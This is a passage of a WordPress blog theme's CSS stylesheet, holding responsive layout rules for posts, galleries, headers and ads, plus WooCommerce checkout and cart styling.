  .hand_pickup_posts_wrapper .item_wrapper .img {
    height: 220px !important;
  }
}
@media only screen and (max-width: 480px) {
  .hand_pickup_posts_wrapper .item_wrapper .img {
    height: 180px !important;
  }
}
@media only screen and (max-width: 1024px) {
  .gallery_slider_title:before {
    width: 35% !important;
    left: 7%  !important;
  }
  .gallery_slider_title:after {
    width: 35% !important;
    left: 58%  !important;
  }
}
@media only screen and (max-width: 768px) {
  .gallery_slider_title:before {
    width: 30% !important;
    left: 7%  !important;
  }
  .gallery_slider_title:after {
    width: 30% !important;
    left: 63%  !important;
  }
}
@media only screen and (max-width: 480px) {
  .gallery_slider_title:before {
    width: 23% !important;
    left: 6%  !important;
  }
  .gallery_slider_title:after {
    width: 23% !important;
    left: 72%  !important;
  }
}
@media only screen and (min-device-width: 320px) and (max-device-width: 480px) {
  /* Styles */
}
@media only screen and (max-width: 768px) {
  body {
    font-size: 13px !important;
    line-height: 20px !important;
    font-weight: 400!important;
  }
  h1 {
    font-size: 35px !important;
  }
  h2 {
    font-size: 23px !important;
  }
  h3 {
    font-size: 18px !important;
  }
  h4 {
    font-size: 15px !important;
    line-height: 20px !important;
    font-weight: 400!important;
  }
  #cover-menu a {
    font-size: 20px !important;
    line-height: 25px !important;
  }
}
@media only screen and (max-width: 480px) {
  body {
    font-size: 13px !important;
    line-height: 20px !important;
    font-weight: 400!important;
  }
  h1 {
    font-size: 30px !important;
    line-height: 30px !important;
  }
  h2 {
    font-size: 20px !important;
  }
  h3 {
    font-size: 18px !important;
  }
  h4 {
    font-size: 13px !important;
    line-height: 20px !important;
    font-weight: 400!important;
  }
  .top_featured_8_wrapper .post_title {
    font-size: 15px !important;
    margin-top: 4px !important;
  }
  .single .related_posts .post_title {
    font-size: 13px !important;
    line-height: 15px !important;
    margin-top: 2px !important;
  }
  .single .related_posts .cat {
    font-size: 11px !important;
  }
  .top_featured_6_wrapper .content {
    left: 8px !important;
  }
  .top_featured_6_wrapper .post_title {
    font-size: 13px !important;
    line-height: 15px !important;
    margin-top: 2px !important;
    margin-bottom: 0px !important;
  }
  .top_featured_6_wrapper .cat {
    font-size: 11px !important;
  }
  .blog-2-wrapper .post_title {
    font-size: 15px !important;
    line-height: 15px !important;
    margin-top: 2px !important;
  }
  .blog-2-wrapper .entry-content {
    width: 70%;
    padding: 5px !important;
  }
  .blog-2-wrapper .cat {
    margin-bottom: 5px;
    font-size: 11px !important;
  }
  .top_featured_1_wrapper .post_title {
    font-size: 13px !important;
    line-height: 15px !important;
    margin-top: 2px !important;
  }
  .top_featured_1_wrapper .cat {
    line-height: 15px !important;
    font-size: 11px !important;
  }
  .top_featured_2_wrapper .post_title {
    font-size: 13px !important;
    line-height: 15px !important;
    margin-top: 2px !important;
    margin-bottom: 0px !important;
  }
  .top_featured_2_wrapper .content {
    left: 8px !important;
  }
  .top_featured_2_wrapper .cat {
    font-size: 11px !important;
  }
  .top_featured_3_wrapper .post_title {
    font-size: 13px !important;
    line-height: 15px !important;
    margin-top: 2px !important;
    margin-bottom: 0px !important;
  }
  .top_featured_3_wrapper .content {
    left: 8px !important;
    bottom: 15px !important;
  }
  .top_featured_3_wrapper .cat {
    font-size: 11px !important;
    line-height: 10px !important;
  }
  .top_featured_4_wrapper .post_title {
    font-size: 13px !important;
    line-height: 15px !important;
    margin-top: 2px !important;
    margin-bottom: 0px !important;
  }
  .top_featured_4_wrapper .content {
    left: 8px !important;
    bottom: 15px !important;
  }
  .top_featured_4_wrapper .cat {
    font-size: 11px !important;
    line-height: 10px !important;
  }
  .top_featured_5_wrapper .post_title {
    line-height: 18px !important;
    margin-top: 5px !important;
    margin-bottom: 0px !important;
  }
  .top_featured_5_wrapper .cat {
    font-size: 11px !important;
  }
  .top_featured_8_wrapper .post_title {
    font-size: 15px !important;
    line-height: 20px !important;
    margin-top: 5px !important;
    margin-bottom: 0px !important;
  }
  .top_featured_8_wrapper .cat {
    font-size: 11px !important;
    line-height: 10px !important;
  }
  #cover-menu a {
    font-size: 13px !important;
    line-height: 15px !important;
  }
}
@media only screen and (max-width: 1024px) {
  .about_me_wrapper {
    width: 100%;
  }
}
@media only screen and (max-width: 768px) {
  .about_me_wrapper {
    width: 100%;
  }
}
@media only screen and (max-width: 480px) {
  .about_me_wrapper .main_img {
    height: 300px !important;
    margin: 15px 0 20px !important;
  }
}
@media only screen and (max-width: 880px) {
  .modern_landing_page_wrapper .title {
    font-size: 80px !important;
  }
}
@media only screen and (max-width: 768px) {
  .modern_landing_page_wrapper .title {
    font-size: 35px !important;
  }
  .modern_landing_page_wrapper .main_img {
    height: 450px;
    margin-bottom: 150px;
  }
  .modern_landing_page_wrapper .blog_list {
    margin-left: 20% !important;
  }
}
@media only screen and (max-width: 480px) {
  .modern_landing_page_wrapper .title {
    font-size: 30px !important;
  }
  .modern_landing_page_wrapper .main_img {
    height: 300px;
    margin-bottom: 80px;
  }
  .modern_landing_page_wrapper .left_selected_posts {
    display: none;
  }
  .modern_landing_page_wrapper .blog_list {
    margin-left: 5% !important;
  }
  .modern_landing_page_wrapper .blog_list .right {
    margin-left: 100px !important;
  }
}
@media only screen and (max-width: 768px) {
  .footer_newsletter_wrapper i {
    font-size: 14px !important;
  }
  .footer_newsletter_wrapper .title {
    line-height: 30px !important;
  }
}
@media only screen and (max-width: 480px) {
  .footer_newsletter_wrapper i {
    font-size: 11px !important;
  }
  .footer_newsletter_wrapper .title {
    line-height: 20px !important;
  }
  .footer_newsletter_wrapper .description {
    margin-bottom: 7px !important;
  }
}
@media only screen and (max-width: 1024px) {
  #top_featured_area {
    padding: 0!important;
  }
}
@media only screen and (max-width: 768px) {
  #top_featured_area {
    margin-bottom: 30px;
    padding: 0!important;
  }
  .top_ads {
    margin-bottom: 30px;
  }
  .bottom_ads {
    margin-bottom: 30px;
  }
  .pagination {
    margin-top: 40px !important;
  }
  #content {
    margin-bottom: 30px;
  }
  #content article {
    margin-bottom: 30px;
  }
  #colophon .widget-title {
    margin-bottom: 30px !important;
  }
  #bottom_1 {
    padding-bottom: 30px !important;
  }
}
@media only screen and (max-width: 480px) {
  #top_featured_area {
    margin-bottom: 15px;
    padding: 0!important;
  }
  .top_ads {
    margin-bottom: 15px;
  }
  .bottom_ads {
    margin-bottom: 15px;
  }
  .pagination {
    margin-top: 20px !important;
  }
  #content {
    margin-bottom: 20px;
  }
  #content article {
    margin-bottom: 17px;
  }
  #colophon .widget-title {
    margin-bottom: 20px !important;
  }
  #bottom_1 {
    padding-bottom: 20px !important;
  }
}
@media only screen and (max-width: 768px) {
  .gallery_slider_wrapper {
    margin-bottom: 30px;
  }
  .gallery_slider_wrapper .gallery_item .img {
    height: 180px;
  }
  .gallery_slider_wrapper .gallery_item .img .overlay {
    height: 180px;
  }
}
@media only screen and (max-width: 480px) {
  .gallery_slider_wrapper {
    margin-bottom: 15px;
  }
  .gallery_slider_wrapper .gallery_item .img {
    height: 130px;
  }
  .gallery_slider_wrapper .gallery_item .img .overlay {
    height: 130px;
  }
}
@media only screen and (max-width: 480px) {
  .comment-author img {
    width: 25px !important;
    height: 25px !important;
  }
  ol.children {
    margin-left: 15px !important;
    padding: 0;
  }
  .comment-metadata {
    margin-top: -3px !important;
    margin-left: 38px !important;
    margin-bottom: 10px !important;
  }
  .comment-body {
    padding-bottom: 13px !important;
  }
  .comment-content {
    line-height: 19px;
    margin-left: 38px !important;
  }
  .reply {
    margin-left: 38px !important;
  }
}
@media only screen and (max-width: 480px) {
  .single .entry-content ul {
    margin-left: 15px;
    padding: 0;
  }
}
@media only screen and (max-width: 480px) {
  .single .comment-form-email {
    width: 100% !important;
  }
  .single .comment-form-email input {
    width: 100% !important;
  }
  .single .comment-form-author {
    width: 100% !important;
  }
  .single .comment-form-author input {
    width: 100% !important;
  }
}
@media only screen and (max-width: 1024px) {
  .single .related_posts .blog_item .post_thumb {
    height: 367px !important;
  }
}
@media only screen and (max-width: 768px) {
  .single .related_posts .blog_item .post_thumb {
    height: 267px !important;
  }
}
@media only screen and (max-width: 480px) {
  .single .related_posts .blog_item .post_thumb {
    height: 190px !important;
  }
}
@media only screen and (max-width: 768px) {
  .author_wrapper .author_thumb {
    position: relative !important;
    top: 80px !important;
    width: 20% !important;
    height: 150px !important;
    display: inline-block;
  }
  .author_wrapper .content_wrapper {
    width: 80% !important;
    margin-left: 0 !important;
    display: inline-block;
    padding: 0 0 0 10px!important;
  }
}
@media only screen and (max-width: 768px) {
  .blog-6-wrapper .post_media_wrapper {
    width: 100% !important;
  }
  .blog-6-wrapper .post_media_wrapper .post_gallery_slideshow .img {
    height: 340px;
  }
  .blog-6-wrapper .post_media_wrapper .post_thumb {
    height: 340px;
  }
  .blog-6-wrapper .entry-content {
    width: 100% !important;
    position: static !important;
    margin-bottom: 0px !important;
    margin-top: 0px !important;
  }
}
@media only screen and (max-width: 480px) {
  .post_media_wrapper .post_gallery_slideshow .img {
    height: 220px !important;
  }
  .post_media_wrapper .post_thumb {
    height: 220px !important;
  }
  .read_more {
    display: none !important;
  }
  .blog-no-featured .read_more {
    display: inline-block !important;
  }
}
@media only screen and (max-width: 768px) {
  .blog-5-wrapper .post_media_wrapper {
    width: 100%;
  }
  .blog-5-wrapper .post_media_wrapper .post_gallery_slideshow .img {
    height: 340px;
  }
  .blog-5-wrapper .post_media_wrapper .post_thumb {
    height: 340px;
  }
  .blog-5-wrapper .entry-content {
    width: 100%;
  }
}
@media only screen and (max-width: 480px) {
  .blog-5-wrapper .post_media_wrapper {
    width: 100%;
  }
  .blog-5-wrapper .post_media_wrapper .post_gallery_slideshow .img {
    height: 220px;
  }
  .blog-5-wrapper .post_media_wrapper .post_thumb {
    height: 220px;
  }
}
@media only screen and (max-width: 1024px) {
  .blog_4 article {
    width: 100%;
  }
}
@media only screen and (max-width: 768px) {
  .blog-4-wrapper .post_thumb {
    height: 350px;
  }
  .blog-4-wrapper .post_gallery_slideshow .img {
    height: 350px;
  }
}
@media only screen and (max-width: 480px) {
  .blog-4-wrapper .post_thumb {
    height: 220px;
  }
  .blog-4-wrapper .post_gallery_slideshow .img {
    height: 220px;
  }
}
@media only screen and (max-width: 768px) {
  .blog-3-wrapper .post_thumb {
    height: 350px;
  }
  .blog-3-wrapper .post_gallery_slideshow .img {
    height: 350px;
  }
}
@media only screen and (max-width: 480px) {
  .blog-3-wrapper .post_thumb {
    height: 220px;
  }
  .blog-3-wrapper .post_gallery_slideshow .img {
    height: 220px;
  }
}
@media only screen and (max-width: 768px) {
  .blog-2-wrapper .post_thumb {
    height: 350px;
  }
  .blog-2-wrapper .post_gallery_slideshow .img {
    height: 350px;
  }
  .blog-2-wrapper .read_more {
    display: none;
  }
  .blog-2-wrapper .entry-content {
    padding: 10px 20px !important;
  }
}
@media only screen and (max-width: 480px) {
  .blog-2-wrapper .cat a {
    font-size: 8px!important;
  }
  .blog-2-wrapper .meta {
    display: none;
  }
  .blog-2-wrapper .post_thumb {
    height: 250px;
  }
  .blog-2-wrapper .post_gallery_slideshow .img {
    height: 250px;
  }
}
@media only screen and (max-width: 768px) {
  .header_layout_3a .menu_wrapper {
    display: none;
  }
  .header_layout_3a .header_search {
    display: none;
  }
  .header_layout_3a .cover_menu_button {
    display: inline-block !important;
  }
  .header_layout_3a .tagline {
    display: none;
  }
  .header_layout_3a .header_social {
    position: static !important;
    -webkit-transform: translateX(0) !important;
    -moz-transform: translateX(0) !important;
    -ms-transform: translateX(0) !important;
    display: inline-block;
  }
}
@media only screen and (max-width: 768px) {
  .header_layout_2 .top_area {
    height: 400px;
  }
  .header_layout_2 .author_img {
    width: 100px !important;
    height: 100px !important;
  }
  .header_layout_2 .author_desc {
    padding-top: 60px !important;
  }
  .header_layout_2 .bottom_area {
    height: 150px;
  }
}
@media only screen and (max-width: 480px) {
  .header_layout_2 .top_area {
    height: 300px;
  }
}
@media only screen and (max-width: 768px) {
  .header_layout_1a .cover_menu_button {
    display: inline-block !important;
  }
  .header_layout_1a #site-navigation {
    display: none;
  }
}
@media only screen and (max-width: 1024px) {
  .top_featured_8_wrapper .view_btn {
    display: none !important;
  }
}
@media only screen and (max-width: 768px) {
  .top_featured_8_wrapper .post_thumb {
    height: 380px !important;
  }
}
@media only screen and (max-width: 480px) {
  .top_featured_8_wrapper .post_thumb {
    height: 230px !important;
  }
}
@media only screen and (max-width: 768px) {
  .top_featured_7_wrapper .post_thumb {
    height: 380px !important;
  }
}
@media only screen and (max-width: 480px) {
  .top_featured_7_wrapper .post_thumb {
    height: 230px !important;
  }
}
@media only screen and (max-width: 768px) {
  .top_featured_6_wrapper .post_thumb {
    height: 350px !important;
  }
  .top_featured_6_wrapper .small_post_thumb {
    height: 200px !important;
  }
}
@media only screen and (max-width: 480px) {
  .top_featured_6_wrapper .post_thumb {
    height: 250px !important;
  }
  .top_featured_6_wrapper .small_post_thumb {
    height: 130px !important;
  }
  .top_featured_6_wrapper .wrapper {
    width: 75%!important;
  }
}
@media only screen and (max-width: 1024px) {
  .top_featured_5_wrapper {
    border: none !important;
  }
  .top_featured_5_wrapper .blog_item .post_thumb {
    height: 380px !important;
  }
}
@media only screen and (max-width: 768px) {
  .top_featured_5_wrapper .post_title {
    font-size: 18px !important;
    margin-top: 5px !important;
    margin-bottom: 0px !important;
  }
  .top_featured_5_wrapper .read_more {
    font-size: 11px !important;
  }
  .top_featured_5_wrapper .cat {
    font-size: 11px !important;
  }
  .top_featured_5_wrapper .blog_item .post_thumb {
    height: 240px !important;
  }
}
@media only screen and (max-width: 570px) {
  .top_featured_5_wrapper .content {
    width: 80%;
  }
  .top_featured_5_wrapper .post_title {
    font-size: 13px !important;
  }
  .top_featured_5_wrapper .read_more {
    display: none!important;
  }
}
@media only screen and (max-width: 480px) {
  .top_featured_5_wrapper .blog_item .post_thumb {
    height: 180px !important;
  }
}
@media only screen and (max-width: 1024px) {
  .top_featured_4_wrapper {
    margin-top: 50px;
  }
  .top_featured_4_wrapper .blog_item {
    border: none !important;
    width: 50%;
  }
  .top_featured_4_wrapper .post_thumb {
    width: 100%;
    height: 300px!important;
  }
  .top_featured_4_wrapper .blog_item_2 {
    position: relative;
    top: 0px;
    left: 0px;
  }
  .top_featured_4_wrapper .blog_item_3 {
    position: relative;
    bottom: 0px;
    right: 0px;
  }
  .top_featured_4_wrapper .blog_item_4 {
    position: relative;
    bottom: 0px;
    right: 0;
  }
}
@media only screen and (max-width: 480px) {
  .top_featured_4_wrapper {
    margin-top: 25px;
  }
  .top_featured_4_wrapper .post_thumb {
    width: 100%;
    height: 100px;
  }
}
@media only screen and (max-width: 1024px) {
  .top_featured_3_wrapper div {
    padding: 0px !important;
    margin: 0px !important;
  }
  .top_featured_3_wrapper .blog_group_1 .blog_item {
    height: 400px !important;
  }
  .top_featured_3_wrapper .blog_group_3 .blog_item {
    height: 400px !important;
  }
}
@media only screen and (max-width: 768px) {
  .top_featured_3_wrapper .blog_group_1 {
    width: 100%;
  }
  .top_featured_3_wrapper .blog_group_1 .blog_item {
    height: 300px !important;
  }
  .top_featured_3_wrapper .blog_group_3 {
    width: 100%;
  }
  .top_featured_3_wrapper .blog_group_3 .blog_item {
    height: 150px !important;
  }
  .top_featured_3_wrapper .blog_group_2 {
    width: 100%;
  }
  .top_featured_3_wrapper .blog_group_2 .blog_item {
    width: 50%;
    float: left;
    height: 150px;
  }
}
@media only screen and (max-width: 480px) {
  .top_featured_3_wrapper .blog_group_1 .blog_item {
    height: 200px;
  }
  .top_featured_3_wrapper .blog_group_3 .blog_item {
    height: 100px;
  }
  .top_featured_3_wrapper .blog_group_2 .blog_item {
    height: 100px;
  }
}
@media only screen and (max-width: 1024px) {
  .top_featured_2_wrapper div {
    margin: 0px !important;
    padding: 0px !important;
  }
  .top_featured_2_wrapper .content {
    margin-bottom: 0px !important;
  }
  .top_featured_2_wrapper .view_btn {
    display: none !important;
  }
  .top_featured_2_wrapper .cat {
    background: transparent !important;
    padding-left: 0px !important;
  }
  .top_featured_2_wrapper .cat a {
    color: #fff!important;
  }
  .top_featured_2_wrapper .blog_group_1 .blog_item {
    height: 200px;
  }
  .top_featured_2_wrapper .blog_group_3 .blog_item {
    height: 200px;
  }
  .top_featured_2_wrapper .blog_group_2 .blog_item {
    height: 400px !important;
  }
  .slick-dots i {
    font-size: 5px !important;
  }
}
@media only screen and (max-width: 768px) {
  .top_featured_2_wrapper div {
    margin: 0px !important;
  }
  .top_featured_2_wrapper .blog_group_1 {
    width: 100%;
  }
  .top_featured_2_wrapper .blog_group_1 .blog_item {
    display: inline-block;
    height: 150px;
    width: 50%;
  }
  .top_featured_2_wrapper .blog_group_3 {
    width: 100%;
  }
  .top_featured_2_wrapper .blog_group_3 .blog_item {
    display: inline-block;
    height: 150px;
    width: 50%;
  }
  .top_featured_2_wrapper .blog_group_2 {
    width: 100%;
  }
  .top_featured_2_wrapper .blog_group_2 .post_thumb {
    height: 300px !important;
  }
  .slick-dots i {
    font-size: 5px !important;
  }
}
@media only screen and (max-width: 1024px) {
  .top_featured_1_wrapper .blog_item .post_thumb {
    height: 400px;
  }
}
@media only screen and (max-width: 768px) {
  .top_featured_1_wrapper h1 {
    font-size: 20px !important;
    line-height: 30px !important;
  }
  .top_featured_1_wrapper .read_more {
    margin-top: 15px !important;
    font-size: 13px !important;
    padding: 5px 10px !important;
  }
  .top_featured_1_wrapper .blog_item .post_thumb {
    height: 300px;
  }
  .top_featured_1_wrapper .blog_item .content {
    padding: 35px;
  }
  .top_featured_1_wrapper .blog_item .content p {
    display: none !important;
  }
  .top_featured_1_wrapper .blog_item .content .meta {
    display: none !important;
  }
}
@media only screen and (max-width: 480px) {
  .top_featured_1_wrapper .blog_item .post_thumb {
    height: 200px;
  }
  .top_featured_1_wrapper .blog_item .content {
    padding: 15px;
  }
  .top_featured_1_wrapper .blog_item .content h2 {
    margin-top: 5px;
  }
}
@media only screen and (max-width: 1024px) {
  #page.sidebar_right #primary,
  #page.single_sidebar_right #primary {
    width: 100%;
    float: none;
    padding-right: 0;
  }
  #page.sidebar_right #secondary,
  #page.single_sidebar_right #secondary {
    width: 100%;
    float: none;
    max-width: 350px;
    margin: 0 auto !important;
  }
  #page.sidebar_right .widget_moob_post_with_thumbnail,
  #page.single_sidebar_right .widget_moob_post_with_thumbnail {
    padding: 0!important;
  }
  #page.sidebar_left #primary,
  #page.single_sidebar_left #primary {
    width: 100%;
    float: none;
    padding-left: 0;
  }
  #page.sidebar_left #secondary,
  #page.single_sidebar_left #secondary {
    width: 100%;
    float: none;
    padding-right: 0;
    max-width: 350px;
    margin: 0 auto !important;
  }
  #page.sidebar_left .widget_moob_post_with_thumbnail,
  #page.single_sidebar_left .widget_moob_post_with_thumbnail {
    padding: 0!important;
  }
  #secondary {
    width: 100%;
    float: none;
    max-width: 350px;
    margin: 0 auto !important;
  }
}
@media only screen and (max-width: 1024px) {
  .header_layout_4 .header_down {
    margin-top: 0 !important;
  }
  .header_layout_4 #main_logo {
    text-align: center;
    display: block !important;
  }
  .header_layout_4 .top_responsive_bar {
    display: block;
  }
  .header_layout_4 .right_wrapper {
    display: none;
  }
}
@media only screen and (max-width: 1024px) {
  .blog-1-wrapper .post_media_wrapper .post_thumb {
    height: 400px;
  }
  .blog-1-wrapper .post_media_wrapper .post_gallery_slideshow .img {
    height: 400px !important;
  }
}
@media only screen and (max-width: 768px) {
  .blog-1-wrapper .entry-content {
    width: 100%;
    position: relative;
    top: 0px;
    font-size: 100%;
    margin-bottom: 30px;
  }
  .blog-1-wrapper .post_media_wrapper .post_thumb {
    height: 300px;
  }
  .blog-1-wrapper .post_media_wrapper .post_gallery_slideshow .img {
    height: 300px !important;
  }
  .blog-1-wrapper .right_content {
    display: none;
  }
  .blog-1-wrapper .left_content {
    width: 100%;
  }
  .blog-1-wrapper .left_content .read_more {
    display: none;
  }
  .blog-1-wrapper .left_content img {
    display: none;
  }
  .blog-1-wrapper .left_content p {
    margin-top: 23px;
  }
}
@media only screen and (max-width: 480px) {
  .blog-1-wrapper .left_content {
    padding: 15px;
  }
  .blog-1-wrapper .post_media_wrapper .post_thumb {
    height: 200px;
  }
  .blog-1-wrapper .post_media_wrapper .post_gallery_slideshow .img {
    height: 200px !important;
  }
}
@media only screen and (max-width: 768px) {
  .blog-quote-wrapper {
    margin-bottom: 30px !important;
  }
}
@media only screen and (max-width: 1024px) {
  #bottom_1 {
    text-align: center;
    margin: 0 auto;
  }
  #bottom_1 aside {
    width: 33.33333% !important;
    margin: 0 auto 20px;
  }
  #bottom_2 {
    margin: 0 auto;
    text-align: center;
  }
  #bottom_2 aside {
    width: 33.33333% !important;
    margin: 0 auto 20px;
  }
}
@media only screen and (max-width: 768px) {
  #bottom_1 aside {
    width: 50% !important;
  }
  #bottom_2 aside {
    width: 50% !important;
  }
}
@media only screen and (max-width: 480px) {
  #bottom_1 aside {
    width: 100% !important;
    padding: 0 !important;
  }
  #bottom_2 aside {
    width: 100% !important;
    padding: 0 !important;
  }
}
@media only screen and (max-width: 768px) {
  .main_container_1170 #content,
  .main_container_1170 .top_ads,
  .main_container_1170 .bottom_ads,
  .main_container_1170 .header_layout_4,
  .main_container_1170 #bottom_1 .wrapper,
  .main_container_1170 #bottom_2 .wrapper,
  .main_container_1170 #top_featured_area {
    width: 92%!important;
  }
  .main_container_960 #content,
  .main_container_960 .top_ads,
  .main_container_960 .bottom_ads,
  .main_container_960 .header_layout_4,
  .main_container_960 #bottom_1 .wrapper,
  .main_container_960 #bottom_2 .wrapper,
  .main_container_960 #top_featured_area {
    width: 92%!important;
  }
  .main_container_1440 #content,
  .main_container_1440 .top_ads,
  .main_container_1440 .bottom_ads,
  .main_container_1440 .header_layout_4,
  .main_container_1440 #bottom_1 .wrapper,
  .main_container_1440 #bottom_2 .wrapper,
  .main_container_1440 #top_featured_area {
    width: 92%!important;
  }
}
@media only screen and (max-width: 480px) {
  .main_container_1170 #content,
  .main_container_1170 .top_ads,
  .main_container_1170 .bottom_ads,
  .main_container_1170 .header_layout_4,
  .main_container_1170 #bottom_1 .wrapper,
  .main_container_1170 #bottom_2 .wrapper,
  .main_container_1170 #top_featured_area {
    width: 95% !important;
  }
  .main_container_960 #content,
  .main_container_960 .top_ads,
  .main_container_960 .bottom_ads,
  .main_container_960 .header_layout_4,
  .main_container_960 #bottom_1 .wrapper,
  .main_container_960 #bottom_2 .wrapper,
  .main_container_960 #top_featured_area {
    width: 95%!important;
  }
  .main_container_1440 #content,
  .main_container_1440 .top_ads,
  .main_container_1440 .bottom_ads,
  .main_container_1440 .header_layout_4,
  .main_container_1440 #bottom_1 .wrapper,
  .main_container_1440 #bottom_2 .wrapper,
  .main_container_1440 #top_featured_area {
    width: 95%!important;
  }
}
@media only screen and (max-width: 1024px) {
  .main_container_1170 .gallery_slider_wrapper {
    width: 89% !important;
  }
  .main_container_960 .gallery_slider_wrapper {
    width: 89%!important;
  }
  .main_container_1440 .gallery_slider_wrapper {
    width: 89%!important;
  }
}
@media only screen and (max-width: 768px) {
  .main_container_1170 .gallery_slider_wrapper {
    width: 94% !important;
  }
  .main_container_960 .gallery_slider_wrapper {
    width: 94%!important;
  }
  .main_container_1440 .gallery_slider_wrapper {
    width: 94%!important;
  }
}
@media only screen and (max-width: 480px) {
  .main_container_1170 .gallery_slider_wrapper {
    width: 96% !important;
  }
  .main_container_960 .gallery_slider_wrapper {
    width: 96%!important;
  }
  .main_container_1440 .gallery_slider_wrapper {
    width: 96%!important;
  }
}
@media only screen and (max-width: 780px) {
  .logo_tagline {
    line-height: 30px!important;
    padding-top: 15px;
  }
  #main_logo {
    margin-bottom: 20px !important;
  }
}
@media only screen and (max-width: 480px) {
  .logo_tagline {
    line-height: 20px!important;
    font-size: 10px !important;
    padding-top: 0px;
  }
  #main_logo {
    margin-bottom: 20px !important;
  }
}
@media only screen and (max-width: 768px) {
  .page-template-page-typed {
    background: #000;
    color: #fff;
    font-size: 35px!important;
    font-weight: 600!important;
    line-height: 46px !important;
  }
  .page-template-page-typed .skip {
    font-size: 15px!important;
    font-weight: 400;
    position: fixed;
    right: 5%;
    bottom: 5%;
  }
}
@media only screen and (max-width: 480px) {
  .page-template-page-typed {
    background: #000;
    color: #fff;
    font-size: 25px!important;
    font-weight: 500!important;
    line-height: 40px !important;
  }
  .page-template-page-typed .skip {
    font-size: 15px!important;
    font-weight: 400;
    position: fixed;
    right: 5%;
    bottom: 5%;
  }
}
@media only screen and (max-width: 1200px) {
  .mooblog_ads {
    width: 500px !important;
  }
}
@media only screen and (max-width: 830px) {
  .mooblog_ads {
    width: 100% !important;
    margin-bottom: 30px;
    padding-left: 50px;
    padding-right: 50px;
  }
  .mooblog_ads img {
    width: 100%;
  }
}
@media only screen and (max-width: 1200px) {
  .popup_ads {
    width: auto!important;
  }
}
@media only screen and (max-width: 830px) {
  .rf_small_window_ads {
    width: 60% !important;
  }
  .popup_ads {
    padding-left: 0px;
    padding-right: 0px;
  }
}
@media only screen and (max-width: 1024px) {
  .blog-4-wrapper img {
    width: 100%;
  }
}
.rainbow_landing_page_wrapper .main_img_wrapper {
  opacity: 1 !important;
}
.woocommerce-page .top_featured_2_wrapper,
.woocommerce-page .top_featured_1_wrapper,
.woocommerce-page .top_featured_3_wrapper,
.woocommerce-page .top_featured_4_wrapper,
.woocommerce-page .top_featured_5_wrapper,
.woocommerce-page .top_featured_6_wrapper,
.woocommerce-page .top_featured_7_wrapper,
.woocommerce-page .top_featured_8_wrapper {
  display: none;
}
.woocommerce-page #top_featured_area {
  margin-bottom: 0px;
}
.woocommerce-page .gallery_slider_title {
  display: none;
}
.woocommerce-page .gallery_slider_wrapper {
  display: none;
}
.woocommerce-page #secondary {
  display: none;
}
.woocommerce-page .top_ads {
  display: none;
}
.woocommerce-checkout input[type='text'],
.woocommerce-checkout input[type='email'],
.woocommerce-checkout input[type='tel'],
.woocommerce-checkout textarea {
  padding: 1em!important;
  border-radius: 0;
  border: 2px solid rgba(0, 0, 0, 0.07);
  font-size: 13px;
  font-weight: normal;
  transition: all 0.3s;
}
.woocommerce-checkout input[type='text']:focus,
.woocommerce-checkout input[type='email']:focus,
.woocommerce-checkout input[type='tel']:focus,
.woocommerce-checkout textarea:focus {
  border-color: #555;
}
.woocommerce-checkout textarea {
  height: 14em !important;
  line-height: 1.5;
}
.woocommerce-checkout label {
  text-transform: uppercase;
  font-size: 11px;
  font-weight: normal;
  letter-spacing: 1px;
  line-height: 22px;
}
.woocommerce-checkout p {
  margin-bottom: 19px !important;
}
.woocommerce-checkout .entry-header {
  margin-bottom: 40px;
}
.woocommerce-checkout .woocommerce-info {
  background: transparent;
  border: 1px solid #eae5bf;
  border-top-width: 5px;
  font-size: 13px;
}
.woocommerce-checkout .woocommerce-info:before {
  color: #c3bf9b;
}
.woocommerce-checkout .woocommerce-info a {
  color: #000;
  margin-left: 10px;
  text-transform: uppercase;
  font-size: 11px;
  letter-spacing: 0.55px;
}
.woocommerce-checkout h3 {
  font-weight: bold;
  margin-top: 30px;
  margin-bottom: 30px;
}
.woocommerce-checkout .shop_table {
  border-radius: 0px !important;
  border-width: 0.5px !important;
  border-top: none !important;
  border-left: none !important;
  border-right: none !important;
  margin-bottom: 75px!important;
}
.woocommerce-checkout .shop_table th {
  text-transform: uppercase;
  font-size: 13px;
}
.woocommerce-checkout .shop_table td {
  font-size: 13px;
}
.woocommerce-checkout #payment {
  background: transparent;
  border: 3px solid #000;
}
.woocommerce-checkout #payment ul {
  padding: 20px 30px!important;
  border-bottom-color: rgba(211, 206, 210, 0.4) !important;
}
.woocommerce-checkout #payment .payment_box {
  background: transparent!important;
  border: 2px solid rgba(223, 220, 222, 0.4);
}
.woocommerce-checkout #payment .payment_box::before {
  border: 1em solid rgba(223, 220, 222, 0.4) !important;
  border-right-color: transparent!important;
  border-left-color: transparent!important;
  border-top-color: transparent!important;
  margin-top: -1.23em !important;
}
.woocommerce-checkout #payment .payment_box p {
  font-size: 12px;
  margin-bottom: 0px !important;
}
.woocommerce-checkout #payment .payment_method_paypal a {
  color: #000;
  margin-left: 20px;
  text-transform: uppercase;
  letter-spacing: 1px;
}
.woocommerce-checkout #payment .input-radio:checked::before {
  content: '';
  background-color: #333;
  position: absolute;
  border-radius: 50%;
  top: 3px;
  left: 3px;
  bottom: 3px;
  right: 3px;
}
.woocommerce-checkout #payment .input-radio {
  -webkit-appearance: none;
  -moz-appearance: none;
  -ms-appearance: none;
  height: 1em;
  position: relative;
  background-color: #fff;
  border: 2px solid #333;
  width: 1em;
  border-radius: 50%;
  outline: none;
  font-size: 15px;
  margin-right: .6em;
  vertical-align: text-bottom;
  padding: 5px !important;
}
.woocommerce-checkout #payment .place-order {
  padding: 25px 35px!important;
  margin-bottom: 20px !important;
}
.woocommerce-checkout #payment .place-order input[type='submit'] {
  text-transform: uppercase;
  font-size: 13px;
  background: transparent;
  border: 2px solid #000;
  color: #000;
  font-weight: normal;
  border-radius: 0px;
  letter-spacing: 1px;
  padding: 15px 25px;
  transition: all 0.3s;
  box-shadow: none;
}
.woocommerce-checkout #payment .place-order input[type='submit']:hover {
  background: #000;
  color: #fff;
}
.woocommerce-checkout .woocommerce-error {
  font-size: 13px!important;
  background: transparent;
  border-left: 1px solid #eee;
  border-right: 1px solid #eee;
  border-bottom: 1px solid #eee;
}
.woocommerce-cart .shop_table {
  border: none !important;
}
.woocommerce-cart .cart_item .product-remove {
  border-left: 1px solid rgba(0, 0, 0, 0.1);
}
.woocommerce-cart .cart_item .product-remove a {
  line-height: 0.9em;
}
.woocommerce-cart .cart_item .product-subtotal {
  border-right: 1px solid rgba(0, 0, 0, 0.1);
}
.woocommerce-cart td {
  padding-top: 20px !important;
  padding-bottom: 20px !important;
}
.woocommerce-cart .product-name a {
  color: #000;
}
.woocommerce-cart th {
  text-transform: uppercase;
